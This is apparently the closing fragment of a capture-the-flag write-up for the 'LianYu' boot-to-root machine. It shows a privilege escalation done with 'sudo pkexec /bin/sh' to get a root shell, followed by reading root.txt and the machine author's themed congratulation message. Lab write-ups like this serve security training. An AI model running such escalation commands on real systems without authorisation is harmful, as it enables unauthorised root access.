 @LianYu:~$ sudo pkexec /bin/sh
# ls
root.txt
# cat root.txt
Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
}
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825